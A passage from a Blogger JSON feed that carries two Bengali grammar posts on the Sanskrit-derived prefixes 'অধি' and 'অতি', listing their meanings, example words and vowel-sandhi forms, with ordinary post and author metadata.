অধিভূত, অধিশ্রয়।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eব্যঞ্জনবর্ণের সাথে এই উপসর্গে কোন সন্ধি হয় না। কিন্তু স্বরসন্ধিতে এর বানান পরিবর্তন ঘটে। যেমন-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অধি+অ=অধ্য\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অধি +Öঅস্+অ=অধ্যাস\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অধি +ই=অধী\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অধি +Öই+মান=অধীয়মান\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অধি +ঈ=অধী\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অধি +Öঈশ+অ=অধীশ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএর পরে যুক্ত অপরাপর যে উপসর্গ যুক্ত হতে পারে-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অব\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অধি-অব-Öসো +অন=অধ্যাসান\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআ\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অধি-আ-Öক্রম +ত=অধ্যাক্রম\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅভিধান মতে- Öঅৎ (নিয়ত গমন করা) + ই\u0026nbsp; =অতি। এই উপসর্গ মূলত অতিরিক্ত, অধিক অর্থে ব্যবহৃত হয়। এই মূলভাবের কিছু বিশেষ অর্থে প্রধান, অতিক্রান্ত, অতিরঞ্জিত, বাহুল্য, আদ্যাবস্থা ইত্যাদি অনুসারে এর অর্থে বিভাজিত করা হয়।\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/2180155576574216339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/2180155576574216339"},{"rel":"alternate","type":"text/html","href":"https:\/\/bangla.shobdo.com\/2020\/05\/o.html","title":"অধি"}],"author":[{"name":{"$t":"Arifur Rahman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14950653686789739208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC1Rn-AfzdcTJpQ0i5QR-WNwvqHrTFZsZCvGZof4uoS_4RPjZ_WMvKOlV_DzKgGNgO-r1kc2XbTd_wq3VeVsrQ5v7NwfMHqm9rPvLOEMPkqFVO41vMz4X2qzZMGLhpzg\/s113\/meeee+%25282%2529.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8200585310189284394.post-731714426933190022"},"published":{"$t":"2020-05-13T04:18:00.002-07:00"},"updated":{"$t":"2020-05-13T04:18:36.057-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"উপসর্গ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ব্যাকরণ"}],"title":{"type":"text","$t":"অতি"},"content":{"type":"html","$t":"\u003Cdiv\u003Eবাংলা ভাষায় ব্যবহৃত সংস্কৃত উপসর্গ-এর একটি। অভিধান মতে- Öঅৎ (নিয়ত গমন করা) + ই\u0026nbsp; =অতি। এই উপসর্গ মূলত অতিরিক্ত, অধিক অর্থে ব্যবহৃত হয়। এই মূলভাবের কিছু বিশেষ অর্থে প্রধান, অতিক্রান্ত, অতিরঞ্জিত, বাহুল্য, আদ্যাবস্থা ইত্যাদি অনুসারে এর অর্থে বিভাজিত করা হয়। যেমন―\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅতিশয়িত বা অধিক অর্থে : অতিকর্কশ, অতিকঠোর, অতিকাতর, অতিকায়, অতিকৃচ্ছ্র, অতিকেশ, অতিক্রূর, অতিক্ষীণ, অতিখর, অতিগণ্ড, অতিগন্ধ, অতিগভীর, অতিগহীন, অতিগুণ, অতিগুরু, অতিডীন, অতিতার, অতিতৃপ্ত, অতিতৃষ্ণ, অতিদরিদ্র, অতিদর্প, অতিদূর, অতিদান, অতিদারুণ, অতিদাহ, অতিদীন, অতিদুর্গত, অতিদীর্ঘ,অতিদোহ, অতিনিদ্রা, অতিনীচ, অতিপরিচিত, অতিপানেচ্ছু, অতিপিপাসিত, অতিপৌঢ়, অতিবড়, অতিবল, অতিবষ, অতিবাড়, অতিবাত,\u0026nbsp; অতিবিমোহন, অতিবৃদ্ধ, অতিবৃষ্টি, অতিভীষণ, অতিরূঢ়, অতিলম্বা, অতিশয়, অতিহীন, অত্যুৎকৃষ্ট।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eপ্রধান অর্থে: অতিদেব\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅতিশায়নে : অতিতম, অতিতর,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eবাহুল্য অর্থে : অতিরিক্ত, অতিকৃত, অতিবিধ,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅতিরঞ্জিত অর্থে : অতিকথা, অতিবিশদ, অতিপ্রকাশ, অতিপ্রণয়, অতিবিস্তর\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eঅতিক্রান্ত অর্থে : আতিকশ, অতিক্রম, অতিক্রমণ, অতিক্রমণীয়, অতিক্রমী,অতিক্রান্ত, অতিগ, অতিচার, অতিজর, অতিজব, অতিজাত, অতিদেশ, অতিপত্তি, অতিপর, অতিপাত, অতিপাতক, অতিপাতিত, অতিপাতী, অতিপাত্য, অতিপ্রকৃতি, অতিপ্রাকৃত, অতিবষ, অতিবর্তন, অতিবাদ, অতবাহ, অতিবুদ্ধি,\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআদ্যা-নির্দেশনায় : অতিকল্য, অতিসকাল\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eব্যঞ্জনবর্ণের সাথে এই উপসর্গে কোন সন্ধি হয় না। কিন্তু স্বরসন্ধিতে এর বানান পরিবর্তন ঘটে। যেমন―\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি +ই=অতী\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি +ই+ত=অতীত\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি +অ=অত্য\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি +ই+অ=অত্যয়\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি +উ =অত্যু\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি-উৎকৃষ্ট=অত্যুৎকৃষ্ট\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএর পরে যুক্ত অপরাপর যে উপসর্গ যুক্ত হতে পারে-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; আ\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;অতি-আ-Öচর +অ=অত্যাচার\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; উৎ (উদ) উপসর্গজাত শব্দ :\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; অতি –উৎ-Öকৃষ +ত=অত্যুৎকৃষ্ট\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/731714426933190022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8200585310189284394\/posts\/default\/731714426933190022"},{"rel":"alternate","type":"text/html","href":"https:\/\/bangla.shobdo.com\/2020\/05\/oti.html","title":"অতি"}],"author":[{"name":{"$t":"Arifur Rahman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14950653686789739208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC1Rn-AfzdcTJpQ0i5QR-WNwvqHrTFZsZCvGZof4uoS_4RPjZ_WMvKOlV_DzKgGNgO-r1kc2XbTd_wq3VeVsrQ5v7NwfMHqm9rPvLOEMPkqFVO41vMz4X2qzZMGLhpzg\/s113\/meeee+%25282%2529.jpg"}}]}]}});